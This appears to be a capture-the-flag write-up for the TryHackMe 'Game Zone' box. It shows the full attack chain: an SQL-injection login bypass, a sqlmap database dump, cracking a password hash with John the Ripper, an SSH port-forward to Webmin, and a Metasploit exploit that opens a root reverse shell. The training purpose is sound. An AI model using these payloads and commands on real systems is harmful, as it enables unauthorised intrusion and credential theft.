Game Zone is a box that is hosted on tryhackme. The main challenges are SQLi, using SQLmap, password cracking, Metasploit and reverse SSH tunneling.
We begin by mapping out the network by performing an nmap scan.

We see that we have port 22 (ssh) and port 80 (http) open. Since we have no information and Anonymous login is not stated, we begin enumeration techniques on port 80.

At first glance we see that their is a login section and a site search section which could potentially be exploited. We also begin enumeration of the website with dirb to find potential directories and Nikto to find detailed information about the website.
While our scans are running its always good practice to review the source code incase potential comments, login information or any other information is provided. When we view it we see that no information was left.
Now that are scans are complete we see dirb found two directories.

When viewing them we see no information allows us to gain accesses.
Nikto

We see that an index named /images was found. When attempted we see that we are not able to accesses it. We also see that an internal IP addresses at “127.0.1.1” was found. This addresses may be passing the data to our Game Zone website.
These attempts did not provided any information so lets move back to the username and search input to see if we are able to exploit it with SQL.
Knowing the common SQL query is SELECT * FROM users WHERE username = :username AND password :=password. We can change it to attack admin since that is the goal. The command we use is.
SELECT * FROM users WHERE username = admin AND password := ‘ or 1=1 — -
After running that in the username section we see that we are successful and we are able to login.
Now that we are in a new directory lets start burp to obtain an authenticated request to send it to SQLmap. We accomplish this by turning on intercept within burp and sending the request by typing a random game and selecting search.
Once we have the request, we navigate to the action tab in burp and we select save to save the authenticated request. We name the file request.txt
If this method does not work copy the authenticated request and paste it in nano and save the file.
Next lets start sqlmap and use the authenticated request.
sqlmap -r request.txt — dbms=mysql — dump
We are able to dump the database information. If we do not use an authenticated request with sqlmap we see that nothing is returned.

With the database dumped we see that we found the username of agent47 with a hash.

With the hash we save it in a .txt file and send it to hashid to see what type of hash it.

We see that its SHA-256 so lets send the hash file we crated to John the Ripper.
john hash.txt — wordlist=$PATH/rockyou.txt — format=Raw-SHA256
Once complete we see it returns the password as videogamer124. Now that we have a username and password we are able to connect to SSH. Once logged in we can type the command ls to see what’s in the directory and we find the user.txt file.

We don’t find the root.txt file, but remembering that we found a local host addresses we can use a reverse SSH tunnel. While connected as agent47 on SSH we use ss -tulpn to see what socket connection are running.

We see that there is a service running on port 10000 which is being blocked by the firewall, but now that we are logged in as an authenticated user we are able to connect to the local port.
We run SSH Tunnel to expose and accesses the webserver.
ssh -L 10000:localhost:10000 <username> @ ip

Once done we go on our web browser and head to the location localhost:10000 while staying connected on SSH and we find a webmin login.

We attempt to login with the SSH creds we have. Username agent47 Password videogamer124. That worked and we are able to login.

We see that webmin is a CMS system where we are able to gather the version to find an exploit.
We open Metasploit and search for webmin 1.580 where we find an exploit.

We use 0 which is exploit/unix/webapp/webmin_show_cgi_exec and it has an excellent rank. This means the exploit is very likely to succeed. We type use 0 or the exploit name.
We then use options to see what options to set. We set the RHOST=localhost USERNAME=agent47 PASSWORD= videogamer124 set SSL=false and set lhost=tun0 with is the network name. Once complete we type run or exploit.

We see that we have a shell. We are able to connect to it by type session 1.
Once connected we type whoami where we see we are root.

We can then use the command cat /root/root.txt.

We also see that we can upgrade to an interactive shell which can be accomplished by typing shell. We have now exploited and gain the root.txt file on Game Zone.

